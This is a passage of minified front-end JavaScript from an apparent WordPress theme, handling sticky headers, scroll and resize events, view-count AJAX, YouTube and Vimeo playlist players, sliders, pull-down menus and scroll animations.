(tdHeader._headerDesktopHeight+parseInt(tdHeader._headerDesktopStickyGap)<tdEvents.scroll_window_scrollTop?(tdHeader.$_headerDesktopSticky.hasClass("td-header-active")||tdHeader.doExtra(),tdHeader.$_headerDesktop.removeClass("td-header-active"),tdHeader.$_headerDesktopSticky.addClass("td-header-active")):(tdHeader._headerDesktopHeight>tdEvents.scroll_window_scrollTop&&tdHeader.$_headerDesktop.hasClass("td-header-active")&&tdHeader.$_headerDesktopSticky.addClass("td-header-stop-transition"),tdHeader.$_headerDesktopSticky.hasClass("td-header-active")||
tdHeader.doExtra(),tdHeader.$_headerDesktop.addClass("td-header-active"),tdHeader.$_headerDesktopSticky.removeClass("td-header-active"))));if(window.parent===window.top&&"undefined"!==typeof window.name&&"tdc-live-iframe"===window.name&&"undefined"!==typeof window.parent.tdcSidebar){var a=tdHeader.getActiveHeaderSelector();if("undefined"===typeof tdHeader.previousActiveHeaderSelector||a!==tdHeader.previousActiveHeaderSelector)tdHeader.previousActiveHeaderSelector=a,window.parent.tdcSidebar.$_tdcZone.find(".tdc-zone").removeClass("tdc-zone-active"),
"undefined"!==typeof tdHeader.timeoutHeaderTemplate&&clearTimeout(tdHeader.timeoutHeaderTemplate),tdHeader.timeoutHeaderTemplate=setTimeout(function(){window.parent.tdcSidebar.$_tdcZone.find('.tdc-zone[data-type="'+a+'"]').addClass("tdc-zone-active");0>a.indexOf("sticky")&&window.parent.tdcSidebar.setForcedHeaderZone(void 0);window.parent.tdcState.isHeaderSticky()?tdHeader.$_headerDesktopSticky.addClass("tdc-zone-sticky-active").removeClass("tdc-zone-sticky-inactive"):tdHeader.$_headerDesktopSticky.addClass("tdc-zone-sticky-inactive").removeClass("tdc-zone-sticky-active");
window.parent.tdcState.isMobileHeaderSticky()?tdHeader.$_headerMobileSticky.addClass("tdc-zone-sticky-active").removeClass("tdc-zone-sticky-inactive"):tdHeader.$_headerMobileSticky.addClass("tdc-zone-sticky-inactive").removeClass("tdc-zone-sticky-active");tdHeader._isMobile?tdHeader.$_headerMobileSticky.hasClass("tdc-zone-sticky-active")?tdHeader.$_headerMobileSticky.removeClass("tdc-zone-sticky-invisible"):tdHeader.$_headerMobileSticky.hasClass("tdc-zone-sticky-inactive")&&tdHeader.$_headerMobileSticky.addClass("tdc-zone-sticky-invisible"):
tdHeader.$_headerDesktopSticky.hasClass("tdc-zone-sticky-active")?tdHeader.$_headerDesktopSticky.removeClass("tdc-zone-sticky-invisible"):tdHeader.$_headerDesktopSticky.hasClass("tdc-zone-sticky-inactive")&&tdHeader.$_headerDesktopSticky.addClass("tdc-zone-sticky-invisible")},250)}tdHeader._previousScrollPosition=tdEvents.scroll_window_scrollTop}},scroll:function(){tdHeader.computeItems()},resize:function(){tdHeader.checkSizes();tdHeader.computeItems()},checkSizes:function(){if(tdHeader._isInitialized){tdHeader._headerDesktopHeight=
tdHeader.$_headerDesktop.outerHeight(!0);tdHeader._headerDesktopStickyHeight=tdHeader.$_headerDesktopSticky.outerHeight(!0);tdHeader._headerMobileHeight=tdHeader.$_headerMobile.outerHeight(!0);tdHeader._headerMobileStickyHeight=tdHeader.$_headerMobileSticky.outerHeight(!0);var a=tdHeader.$_headerDesktopSticky.find(".tdc_zone:first").data("sticky-offset");"undefined"!==typeof a&&(tdHeader._headerDesktopStickyGap=a);tdHeader._isMobile=768>tdEvents.window_innerWidth}},getFixedHeaderHeight:function(){if(tdHeader._isInitialized)return tdHeader.checkSizes(),
tdHeader._isMobile?tdHeader._headerMobileHeight:tdHeader._headerDesktopHeight},getActiveHeaderSelector:function(){if(tdHeader._isInitialized)return tdHeader._isMobile?tdHeader.$_headerMobileSticky.hasClass("td-header-active")?tdHeader._selectorDataHeaderMobileSticky:tdHeader._selectorDataHeaderMobile:tdHeader.$_headerDesktopSticky.hasClass("td-header-active")?tdHeader._selectorDataHeaderDesktopSticky:tdHeader._selectorDataHeaderDesktop},doExtra:function(){"undefined"!==typeof window.tdbSearch.hideAllItems&&
window.tdbSearch.hideAllItems()}};jQuery(window).on("load",function(){tdHeader.init();tdHeader.resize()})})();var tdCustomEvents={};
(function(){tdCustomEvents={_callback_scroll:function(){tdAnimationScroll.compute_all_items()},_callback_resize:function(){},_lazy_callback_scroll_100:function(){!0===tdAnimationStack.activated&&tdAnimationStack.td_events_scroll()},_lazy_callback_scroll_500:function(){},_lazy_callback_resize_100:function(){tdPullDown.td_events_resize();tdBackstr.td_events_resize();tdAnimationScroll.td_events_resize()},_lazy_callback_resize_500:function(){!0===tdAnimationStack.activated&&tdAnimationStack.td_events_resize();
for(var a=0;a<td_backstretch_items.length;a++)tdAnimationScroll.reinitialize_item(td_backstretch_items[a],!0),td_compute_backstretch_item(td_backstretch_items[a]);tdAnimationScroll.compute_all_items()}}})();var tdEvents={};
(function(){tdEvents={scroll_event_slow_run:!1,scroll_event_medium_run:!1,resize_event_slow_run:!1,resize_event_medium_run:!1,scroll_window_scrollTop:0,window_pageYOffset:window.pageYOffset,window_innerHeight:window.innerHeight,window_innerWidth:window.innerWidth,init:function(){jQuery(window).scroll(function(){tdEvents.scroll_event_slow_run=!0;tdEvents.scroll_event_medium_run=!0;tdEvents.scroll_window_scrollTop=jQuery(window).scrollTop();tdEvents.window_pageYOffset=window.pageYOffset;tdAffix.td_events_scroll(tdEvents.scroll_window_scrollTop);
tdSmartSidebar.td_events_scroll(tdEvents.scroll_window_scrollTop);tdCustomEvents._callback_scroll();tdHeader.scroll();tdShowVideo.scroll()});jQuery(window).resize(function(){tdEvents.resize_event_slow_run=!0;tdEvents.resize_event_medium_run=!0;tdEvents.window_innerHeight=window.innerHeight;tdEvents.window_innerWidth=window.innerWidth;tdCustomEvents._callback_resize();tdHeader.resize()});setInterval(function(){tdViewport.detectChanges();tdEvents.scroll_event_medium_run&&(tdEvents.scroll_event_medium_run=
!1,tdInfiniteLoader.computeEvents(),tdCustomEvents._lazy_callback_scroll_100());tdEvents.resize_event_medium_run&&(tdEvents.resize_event_medium_run=!1,tdSmartSidebar.td_events_resize(),tdCustomEvents._lazy_callback_resize_100())},100);setInterval(function(){tdEvents.scroll_event_slow_run&&(tdEvents.scroll_event_slow_run=!1,td_events_scroll_scroll_to_top(tdEvents.scroll_window_scrollTop),td_more_articles_box.td_events_scroll(tdEvents.scroll_window_scrollTop),tdCustomEvents._lazy_callback_scroll_500());
tdEvents.resize_event_slow_run&&(tdEvents.resize_event_slow_run=!1,tdAffix.compute_wrapper(),tdAffix.compute_top(),tdDetect.runIsPhoneScreen(),tdCustomEvents._lazy_callback_resize_500())},500)}};tdEvents.init()})();var tdAjaxCount={};
(function(){tdAjaxCount={tdGetViewsCountsAjax:function(a,b){var c="td_ajax_get_views";"post"===a&&(c="td_ajax_update_views");jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:{action:c,td_post_ids:b},success:function(a,b,c){a=jQuery.parseJSON(a);a instanceof Object&&jQuery.each(a,function(a,b){jQuery(".td-nr-views-"+a).html(b)})},error:function(a,b,c){}})}}})();var tdYoutubePlayers={},tdVimeoPlayers={};jQuery().ready(function(){tdYoutubePlayers.init();tdVimeoPlayers.init()});
(function(){tdYoutubePlayers={tdPlayerContainer:"player_youtube",players:[],init:function(){for(var a=jQuery(".td_wrapper_playlist_player_youtube"),b=0;b<a.length;b++){var c=jQuery(a[b]),d=tdYoutubePlayers.addPlayer(c),f=d.tdPlayerContainer;c.parent().find(".td_youtube_control").data("player-id",f);for(var e=c.parent().find(".td_click_video_youtube"),g=0;g<e.length;g++)jQuery(e[g]).data("player-id",f),g+1<e.length?jQuery(e[g]).data("next-video-id",jQuery(e[g+1]).data("video-id")):jQuery(e[g]).data("next-video-id",
jQuery(e[0]).data("video-id"));"1"==c.data("autoplay")&&(d.autoplay=1,d.mute=1);c=c.data("first-video");""!==c&&(d.tdPlaylistIdYoutubeVideoRunning=c,d.playVideo(c))}jQuery(".td_click_video_youtube").on("click",function(){var a=jQuery(this).data("video-id"),b=jQuery(this).data("player-id");void 0!==b&&""!==b&&void 0!==a&&""!==a&&tdYoutubePlayers.operatePlayer(b,"play",a)});jQuery(".td_youtube_control").on("click",function(){var a=jQuery(this).data("player-id");void 0!==a&&""!==a&&(jQuery(this).hasClass("td-sp-video-play")?
tdYoutubePlayers.operatePlayer(a,"play"):tdYoutubePlayers.operatePlayer(a,"pause"))})},addPlayer:function(a){a=tdYoutubePlayers.createPlayer(tdYoutubePlayers.tdPlayerContainer+"_"+tdYoutubePlayers.players.length,a);tdYoutubePlayers.players.push(a);return a},operatePlayer:function(a,b,c){for(var d=0;d<tdYoutubePlayers.players.length;d++)if(tdYoutubePlayers.players[d].tdPlayerContainer==a){a=tdYoutubePlayers.players[d];a.playStatus();"play"===b?(a.autoplay=1,a.mute=0,void 0===c?a.playerPlay():a.playVideo(c)):
"pause"==b&&tdYoutubePlayers.players[d].playerPause();break}},createPlayer:function(a,b){var c={tdYtPlayer:"",tdPlayerContainer:a,autoplay:0,mute:0,tdPlaylistIdYoutubeVideoRunning:"",jqTDWrapperVideoPlaylist:b.closest(".td_wrapper_video_playlist"),jqPlayerWrapper:b,jqControlPlayer:"",_videoId:"",playVideo:function(a){c._videoId=a;"undefined"===typeof YT||"undefined"===typeof YT.Player?(window.onYouTubePlayerAPIReady=function(){for(var a=0;a<tdYoutubePlayers.players.length;a++)tdYoutubePlayers.players[a].loadPlayer()},
jQuery.getScript("https://www.youtube.com/player_api").done(function(a,b){})):c.loadPlayer(a)},loadPlayer:function(a){var b=c._videoId;void 0!==a&&(b=a);if(void 0!==b){c.tdPlaylistIdYoutubeVideoRunning=b;a=window.td_youtube_list_ids["td_"+c.tdPlaylistIdYoutubeVideoRunning].title;var d=window.td_youtube_list_ids["td_"+c.tdPlaylistIdYoutubeVideoRunning].time;c.jqTDWrapperVideoPlaylist.find(".td_click_video_youtube").removeClass("td_video_currently_playing");c.jqTDWrapperVideoPlaylist.find(".td_"+b).addClass("td_video_currently_playing");
c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_title_youtube").html(a);c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_time_youtube").html(d);c.jqPlayerWrapper.html("<div id="+c.tdPlayerContainer+' class="td-youtube-player"></div>');c.jqControlPlayer=c.jqTDWrapperVideoPlaylist.find(".td_youtube_control");c.tdYtPlayer=new YT.Player(c.tdPlayerContainer,{playerVars:{autoplay:c.autoplay,mute:c.mute},height:"100%",width:"100%",videoId:b,events:{onReady:c.onPlayerReady,onStateChange:c.onPlayerStateChange}})}},
onPlayerReady:function(a){if("undefined"!==typeof tdShowVideo)tdShowVideo.onYoutubeReadyEvent(a)},onPlayerStateChange:function(a){if(a.data===YT.PlayerState.PLAYING)c.pauseStatus();else if(a.data===YT.PlayerState.ENDED){c.playStatus();c.autoplay=1;c.mute=0;var b="",d=c.jqTDWrapperVideoPlaylist.find(".td_video_currently_playing");d.length&&(d=jQuery(d).next(".td_click_video_youtube"),d.length&&(b=jQuery(d).data("video-id")));""!==b&&c.playVideo(b)}else YT.PlayerState.PAUSED&&c.playStatus();if("undefined"!==
typeof tdShowVideo)tdShowVideo.onYoutubeStateChangeEvent(a)},playerPlay:function(){c.tdYtPlayer.playVideo()},playerPause:function(){c.tdYtPlayer.pauseVideo()},playStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-pause").addClass("td-sp-video-play")},pauseStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-play").addClass("td-sp-video-pause")}};return c}};tdVimeoPlayers={tdPlayerContainer:"player_vimeo",players:[],existingAutoplay:!1,init:function(){for(var a=jQuery(".td_wrapper_playlist_player_vimeo"),
b=0;b<a.length;b++)tdVimeoPlayers.addPlayer(jQuery(a[b]));jQuery(".td_click_video_vimeo").on("click",function(){var a=jQuery(this).data("video-id"),b=jQuery(this).data("player-id");void 0!==b&&""!==b&&void 0!==a&&""!==a&&tdVimeoPlayers.operatePlayer(b,"play",a)});jQuery(".td_vimeo_control").on("click",function(){var a=jQuery(this).data("player-id");void 0!==a&&""!==a&&(jQuery(this).hasClass("td-sp-video-play")?tdVimeoPlayers.operatePlayer(a,"play"):tdVimeoPlayers.operatePlayer(a,"pause"))})},addPlayer:function(a){var b=
tdVimeoPlayers.tdPlayerContainer+"_"+tdVimeoPlayers.players.length,c=tdVimeoPlayers.createPlayer(b,a);a.parent().find(".td_vimeo_control").data("player-id",b);for(var d=a.parent().find(".td_click_video_vimeo"),f=0;f<d.length;f++)jQuery(d[f]).data("player-id",b),f+1<d.length?jQuery(d[f]).data("next-video-id",jQuery(d[f+1]).data("video-id")):jQuery(d[f]).data("next-video-id",jQuery(d[0]).data("video-id"));"1"==a.data("autoplay")&&(c.autoplay=1);a=a.data("first-video");void 0!==a&&""!==a&&c.createPlayer(a);
tdVimeoPlayers.players.push(c);return c},operatePlayer:function(a,b,c){for(var d=0;d<tdVimeoPlayers.players.length;d++)if(tdVimeoPlayers.players[d].playerId==a){a=tdVimeoPlayers.players[d];"play"===b?void 0!==c?(tdVimeoPlayers.existingAutoplay=!1,a.createPlayer(c)):a.playerPlay():"pause"===b&&a.playerPause();break}},createPlayer:function(a,b){var c={playerId:a,jqTDWrapperVideoPlaylist:b.closest(".td_wrapper_video_playlist"),jqPlayerWrapper:b,currentVideoPlaying:"",player:"",jqControlPlayer:"",autoplay:0,
createPlayer:function(a){if(""!==a){this.currentVideoPlaying=a;var b="",d=window.td_vimeo_list_ids["td_"+a].title,g=window.td_vimeo_list_ids["td_"+a].time;c.jqTDWrapperVideoPlaylist.find(".td_click_video_vimeo").removeClass("td_video_currently_playing");c.jqTDWrapperVideoPlaylist.find(".td_"+a).addClass("td_video_currently_playing");c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_title_vimeo").html(d);c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_time_vimeo").html(g);c.jqControlPlayer=
c.jqTDWrapperVideoPlaylist.find(".td_vimeo_control");tdVimeoPlayers.existingAutoplay||0===c.autoplay?c.playStatus():(b="&autoplay=1&muted=1",tdDetect.isMobileDevice?c.playStatus():c.pauseStatus());c.jqPlayerWrapper.html('<iframe id="'+c.playerId+'" src="https://player.vimeo.com/video/'+a+"?api=1&player_id="+c.playerId+b+'"  frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>');c.createVimeoObjectPlayer(jQuery)}},createVimeoObjectPlayer:function(a){var b="";a=a("#"+c.playerId);
a.length&&(b=$f(a[0]),c.player=b,b.addEvent("ready",function(){b.addEvent("play",function(a){c.pauseStatus()});b.addEvent("pause",function(a){c.playStatus()});b.addEvent("finish",function(a){a="";var b=c.jqTDWrapperVideoPlaylist.find(".td_video_currently_playing");b.length&&(b=jQuery(b).next(".td_click_video_vimeo"),b.length&&(a=jQuery(b).data("video-id")));""!==a?(c.createPlayer(a),tdDetect.isMobileDevice?c.playStatus():c.pauseStatus()):c.playStatus()})}))},playerPlay:function(){c.player.api("play")},
playerPause:function(){c.player.api("pause")},playStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-pause").addClass("td-sp-video-play")},pauseStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-play").addClass("td-sp-video-pause")}};return c}}})();"use strict";jQuery(window).on("load",function(){td_resize_smartlist_sliders_and_update()});jQuery().ready(function(){td_resize_smartlist_sliders_and_update()});
function td_resize_smartlist_slides(a){var b=a.currentSlideNumber;a=jQuery(a.data.obj[0]).attr("id");tdDetect.isIe8||(jQuery("#"+a).css("overflow","none"),jQuery("#"+a+" .td-item").css("overflow","visible"));b=jQuery("#"+a+"_item_"+b).outerHeight(!0);jQuery("#"+a+", #"+a+" .td-slider").css({height:b})}
function td_resize_smartlist_sliders_and_update(){jQuery(document).find(".td-smart-list-slider").each(function(){var a=jQuery(this).attr("id");tdDetect.isIe8||(jQuery("#"+a).css("overflow","none"),jQuery("#"+a+" .td-item").css("overflow","visible"));var b=0;b=jQuery("#"+a+"_item_"+td_history.get_current_page("slide")).outerHeight(!0);jQuery("#"+a+", #"+a+" .td-slider").css({height:b});tdDetect.isAndroid&&setTimeout(function(){jQuery("#"+a).iosSlider("update")},2E3)})}
function td_resize_normal_slide(a){a=jQuery(a.data.obj[0]).attr("id");var b=td_get_document_width();tdDetect.isIe8||(jQuery("#"+a).css("overflow","none"),jQuery("#"+a+" .td-item").css("overflow","visible"));var c=jQuery("#"+a+"_item_0").outerWidth(!0),d=780;tdDetect.isAndroid&&(d=1E3);b<d&&!tdDetect.isIpad&&(b=300<c?.5*c:c,jQuery("#"+a+", #"+a+" .td-slider, #"+a+" .td-slider .td-module-thumb").css({height:b}))}
function td_resize_normal_slide_and_update(a){var b=jQuery(a.data.obj[0]).attr("id");a=td_get_document_width();tdDetect.isIe8||(jQuery("#"+b).css("overflow","none"),jQuery("#"+b+" .td-item").css("overflow","visible"));var c=0;c=jQuery("#"+b+"_item_0").outerWidth(!0);var d=780;tdDetect.isAndroid&&(d=1E3);a<d&&!tdDetect.isIpad&&(c=300<c?.5*c:c,jQuery("#"+b+", #"+b+" .td-slider, #"+b+" .td-slider .td-module-thumb").css({height:c}),setTimeout(function(){jQuery("#"+b).iosSlider("update")},2E3))}
var tdPullDown={};
(function(){tdPullDown={_view_port_interval_index:tdViewport.INTERVAL_INITIAL_INDEX,items:[],item:function(){this.container_jquery_obj=this.vertical_jquery_obj=this.horizontal_jquery_obj=this.blockUid="";this.isTdbMenu=!1;this.horizontal_max_width=this.horizontal_no_items_css_class=this.horizontal_element_css_class=this.sub_icon=this.main_sub_icon="";this.minimum_elements=1;this.excluded_jquery_elements=[];this._horizontal_extra_space=1;this._horizontal_elements=[];this._vertical_elements=[];this._vertical_ul_jquery_obj=
"";this._vertical_jquery_obj_outer_width=0;this._is_initialized=!1},init:function(){tdPullDown._view_port_interval_index=tdViewport.getCurrentIntervalIndex();tdPullDown.items=[]},add_item:function(a){if(1!==a.vertical_jquery_obj.length)throw"item.vertical_jquery_obj is more or less than one: "+a.vertical_jquery_obj.length;if(1!==a.horizontal_jquery_obj.length)throw"item.horizontal_jquery_obj is more or less than one: "+a.horizontal_jquery_obj.length;if(1!==a.container_jquery_obj.length)throw"item.container_jquery_obj is more or less than one: "+
a.container_jquery_obj.length;if(""===a.horizontal_element_css_class)throw"item.horizontal_element_css_class is empty";tdPullDown.items.push(a);tdPullDown._initialize_item(a);tdPullDown._compute_item(a)},deleteItem:function(a){for(var b=0;b<tdPullDown.items.length;b++)if(tdPullDown.items[b].blockUid===a)return tdPullDown.items.splice(b,1),!0;return!1},unloadItem:function(a){for(var b=0;b<tdPullDown.items.length;b++)if(tdPullDown.items[b].blockUid===a){for(var c=0;c<tdPullDown.items[b]._vertical_elements.length;c++)tdPullDown.items[b]._vertical_elements[c].jquery_object.detach().appendTo(tdPullDown.items[b].horizontal_jquery_obj);
tdPullDown.deleteItem(a);return!0}return!1},_initialize_item:function(a){if(!0!==a._is_initialized)if(a._vertical_ul_jquery_obj=a.vertical_jquery_obj.find("ul:first"),0===a._vertical_ul_jquery_obj.length)tdPullDown.log("Item can' be initialized. The vertical list doesn't have an 'ul' container");else{var b=null,c=null;a.horizontal_jquery_obj.find("."+a.horizontal_element_css_class+":visible").each(function(d,e){b=jQuery(e);b.css("-webkit-transition","opacity 0.2s");b.css("-moz-transition","opacity 0.2s");
b.css("-o-transition","opacity 0.2s");b.css("transition","opacity 0.2s");b.css("opacity","1");c={jquery_object:b,calculated_width:b.outerWidth(!0)};a._horizontal_elements.push(c)});a._vertical_jquery_obj_outer_width=a.vertical_jquery_obj.outerWidth(!0);a.vertical_jquery_obj.css("display","none");var d=a.horizontal_jquery_obj.css("padding-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("padding-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=
parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("margin-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("margin-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("border-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("border-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px",
"")));a._is_initialized=!0}},_get_horizontal_elements_width:function(a){for(var b=0,c=a._horizontal_elements.length-1;0<=c;c--)b+=a._horizontal_elements[c].calculated_width;return b},_reinitialize_all_items:function(){for(var a=tdPullDown.items.length-1;0<=a;a--)tdPullDown._reinitialize_item(tdPullDown.items[a])},_reinitialize_item:function(a){if(!1!==a._is_initialized){a._is_initialized=!1;a.horizontal_jquery_obj.html(a.horizontal_jquery_obj.html()+a._vertical_ul_jquery_obj.html());if(a.isTdbMenu){var b=
a.horizontal_jquery_obj.find("> .tdb-normal-menu.menu-item-has-children");b.length&&b.each(function(){var b=jQuery(this);tdPullDown._change_sub_icon_horiz_elements(a,b)})}a._vertical_ul_jquery_obj.html("");a._horizontal_elements=[];a._vertical_elements=[];a._horizontal_extra_space=1;tdPullDown._initialize_item(a)}},_compute_item:function(a){if(!1!==a._is_initialized){tdPullDown._prepare_horizontal_header(a,!0);var b=0,c=a.container_jquery_obj.width();if(void 0!==c&&""!==c){b=c;if(""!==a.horizontal_max_width){var d=
parseInt(a.horizontal_max_width.replace("px",""));c>d&&(b=d)}for(c=a.excluded_jquery_elements.length-1;0<=c;c--)b-=a.excluded_jquery_elements[c].outerWidth(!0)}0<a._vertical_elements.length&&(b-=a._vertical_jquery_obj_outer_width);b-=tdPullDown._get_horizontal_elements_width(a);for(b-=a._horizontal_extra_space;0>b;){if(0!==a.minimum_elements&&a._horizontal_elements.length<=a.minimum_elements){tdPullDown._make_all_elements_vertical(a);tdPullDown._prepare_horizontal_header(a);return}0===a._vertical_elements.length&&
(b-=a._vertical_jquery_obj_outer_width);d=tdPullDown._make_element_vertical(a);b+=d.calculated_width}if(0!==a.minimum_elements&&0===a._horizontal_elements.length&&0<a._vertical_elements.length&&b>=a._vertical_elements[0].calculated_width){for(d=c=0;d<a.minimum_elements&&d<a._vertical_elements.length;d++)c+=a._vertical_elements[d].calculated_width;for(var f=0,e=a.minimum_elements;0<e&&0<a._vertical_elements.length&&b>=c;)if(d=tdPullDown._make_element_horizontal(a),null!==d)f+=d.calculated_width,e--;
else{tdPullDown._prepare_horizontal_header(a);return}b-=f}for(;(0<a._horizontal_elements.length||0===a._horizontal_elements.length&&0===a.minimum_elements)&&0<a._vertical_elements.length&&b>=a._vertical_elements[0].calculated_width;)if(d=tdPullDown._make_element_horizontal(a),null!==d)b-=d.calculated_width;else{tdPullDown._prepare_horizontal_header(a);return}1===a._vertical_elements.length&&b+a._vertical_jquery_obj_outer_width>=a._vertical_elements[0].calculated_width&&tdPullDown._make_element_horizontal(a);
tdPullDown._add_no_items_class(a);tdPullDown._prepare_horizontal_header(a)}},_prepare_horizontal_header:function(a,b){var c=a.horizontal_jquery_obj.parent().siblings(".block-title:first");1===c.length&&(c=c.find("span:first"),1===c.length&&("undefined"!==typeof b&&!0===b?c.css("margin-right",0):0===a._horizontal_elements.length?c.css("margin-right",a._vertical_jquery_obj_outer_width+"px"):c.css("margin-right",0)))},_compute_all_items:function(){for(var a=tdPullDown.items.length-1;0<=a;a--)tdPullDown.items[a].constructor===
tdPullDown.item&&tdPullDown._compute_item(tdPullDown.items[a])},_make_element_horizontal:function(a){if(!1===a._is_initialized||0===a._vertical_elements.length)return null;var b=a._vertical_elements.shift(),c=b.jquery_object;0===a._vertical_elements.length&&a.vertical_jquery_obj.css("display","none");a._horizontal_elements.push(b);c.css("opacity","0");c.detach().appendTo(a.horizontal_jquery_obj);!0===a.isTdbMenu&&c.hasClass("menu-item-has-children")&&c.hasClass("tdb-normal-menu")&&tdPullDown._change_sub_icon_horiz_elements(a,
c);setTimeout(function(){b.jquery_object.css("opacity","1")},50);return b},_change_sub_icon_horiz_elements:function(a,b){b=b.find("> a");var c=b.find(".tdb-sub-menu-icon");c.length?""!==a.main_sub_icon?c.replaceWith(a.main_sub_icon):c.remove():""!==a.main_sub_icon&&b.append(a.main_sub_icon)},_make_element_vertical:function(a){if(!1===a._is_initialized||0===a._horizontal_elements.length)return null;var b=a._horizontal_elements.pop(),c=b.jquery_object;0===a._vertical_elements.length&&a.vertical_jquery_obj.css("display",
"");a._vertical_elements.unshift(b);c.detach().prependTo(a._vertical_ul_jquery_obj);!0===a.isTdbMenu&&c.hasClass("menu-item-has-children")&&c.hasClass("tdb-normal-menu")&&tdPullDown._change_sub_icon_vert_elements(a,c);return b},_change_sub_icon_vert_elements:function(a,b){b=b.find("> a");var c=b.find(".tdb-sub-menu-icon");c.length?""!==a.sub_icon?c.replaceWith(a.sub_icon):c.remove():""!==a.sub_icon&&b.append(a.sub_icon)},_make_all_elements_vertical:function(a){for(;0<a._horizontal_elements.length;)tdPullDown._make_element_vertical(a);
tdPullDown._add_no_items_class(a)},_add_no_items_class:function(a){""!==a.horizontal_no_items_css_class&&(0===a._horizontal_elements.length?a.horizontal_jquery_obj.addClass(a.horizontal_no_items_css_class):0<a._horizontal_elements.length&&a.horizontal_jquery_obj.removeClass(a.horizontal_no_items_css_class))},td_events_resize:function(){0!==tdPullDown.items.length&&(tdPullDown._view_port_interval_index!==tdViewport.getCurrentIntervalIndex()?(tdPullDown._view_port_interval_index=tdViewport.getCurrentIntervalIndex(),
"undefined"!==typeof tdPullDown.reinitTimeout&&clearTimeout(tdPullDown.reinitTimeout),tdPullDown.reinitTimeout=setTimeout(function(){tdPullDown._reinitialize_all_items();tdPullDown._compute_all_items()},100)):tdPullDown._compute_all_items())},log:function(a){}};tdPullDown.init()})();var tdAnimationScroll={};
(function(){tdAnimationScroll={items:[],rAFIndex:0,animation_running:!1,item:function(){this.percent_value=0;this.animation_callback=null;this.jqueryObj="";this.wrapper_jquery_obj=void 0;this.top_marker_jquery_obj="";this.full_height=0;this.offset_bottom_top=this.offset_top="";this.properties={};this.computed_item_properties={};this.computation_stopped=this._is_initialized=this.top_is_out=this.redraw=!1;this.add_item_property=function(a,b,c,d,f,e){if(!(b>=c))if(void 0===this.properties[a])this.properties[a]=
{computed_value:"",settings:[]},0!==b&&(this.properties[a].settings[this.properties[a].settings.length]={start_percent:0,end_percent:b,start_value:d,end_value:d,easing:""}),this.properties[a].settings[this.properties[a].settings.length]={start_percent:b,end_percent:c,start_value:d,end_value:f,easing:e},this.properties[a].settings[this.properties[a].settings.length]={start_percent:c,end_percent:100,start_value:f,end_value:f,easing:""};else{var g=this.properties[a].settings[this.properties[a].settings.length-
1];g.start_percent!==b?(this.properties[a].settings[this.properties[a].settings.length-1]={start_percent:g.start_percent,end_percent:b,start_value:g.end_value,end_value:g.end_value,easing:""},this.properties[a].settings[this.properties[a].settings.length]={start_percent:b,end_percent:c,start_value:d,end_value:f,easing:e}):this.properties[a].settings[this.properties[a].settings.length-1]={start_percent:b,end_percent:c,start_value:d,end_value:f,easing:e};100!==c&&(this.properties[a].settings[this.properties[a].settings.length]=
{start_percent:c,end_percent:100,start_value:f,end_value:f,easing:""})}};this.remove_item_property=function(a){if(void 0===this.properties[a])return!1;delete this.properties[a];return!0}},init:function(){tdAnimationScroll.items=[]},add_item:function(a){if(a.constructor===tdAnimationScroll.item&&"undefined"!==typeof a.jqueryObj){var b=a.jqueryObj.prev();b.length&&b.hasClass("td_marker_animation")||(tdAnimationScroll.items.push(a),tdAnimationScroll._initialize_item(a))}},_initialize_item:function(a){if(!0!==
a._is_initialized&&(a.full_height=void 0===a.wrapper_jquery_obj?a.jqueryObj.outerHeight(!0):a.wrapper_jquery_obj.height(),0!==a.full_height)){var b=jQuery('<div class="td_marker_animation" style="height: 0; width: 0">');b.insertBefore(a.jqueryObj);a.top_marker_jquery_obj=b;a.offset_top=a.top_marker_jquery_obj.offset().top;a.offset_bottom_top=a.offset_top+a.full_height;a.top_is_out=tdEvents.window_pageYOffset>a.offset_top;a._is_initialized=!0}},reinitialize_all_items:function(a){for(var b=tdAnimationScroll.items.length-
1;0<=b;b--)tdAnimationScroll.reinitialize_item(tdAnimationScroll.items[b],a)},reinitialize_item:function(a,b){if(!1!==a._is_initialized){a._is_initialized=!1;a.offset_top=a.top_marker_jquery_obj.offset().top;if(!0===b&&(a.full_height=void 0===a.wrapper_jquery_obj?a.jqueryObj.outerHeight(!0):a.wrapper_jquery_obj.height(),0===a.full_height))return;a.offset_bottom_top=a.offset_top+a.full_height;a._is_initialized=!0}},_compute_item_properties:function(a){var b={},c;for(c in a.properties)if(!0===a.properties.hasOwnProperty(c)){var d=
a.properties[c];var f;for(f=0;f<d.settings.length;f++){var e=d.settings[f];if(e.start_percent<=a.percent_value&&a.percent_value<e.end_percent||a.percent_value===e.end_percent&&100===a.percent_value){if(e.start_value===e.end_value)e=e.start_value;else if(f=(a.percent_value-e.start_percent)/(e.end_percent-e.start_percent)*(e.end_value-e.start_value),void 0===e.easing||""===e.easing)e=e.start_value+f;else{var g=Math.abs(e.start_value-e.end_value)/1E3;e=e.start_value<e.end_value?e.start_value+1E3*jQuery.easing[e.easing](null,
f,0,g,e.end_value-e.start_value):e.start_value-1E3*jQuery.easing[e.easing](null,-f,0,g,e.start_value-e.end_value)}d.computed_value!==e&&(d.computed_value=e,b[c]=e,a.redraw=!0);break}}}a.computed_item_properties=b},compute_item:function(a){if(!1!==a._is_initialized){var b=0;tdEvents.window_pageYOffset+tdEvents.window_innerHeight>=a.offset_top&&(b=tdEvents.window_pageYOffset>a.offset_bottom_top?100:100*(tdEvents.window_pageYOffset+tdEvents.window_innerHeight-a.offset_top)/(tdEvents.window_innerHeight+
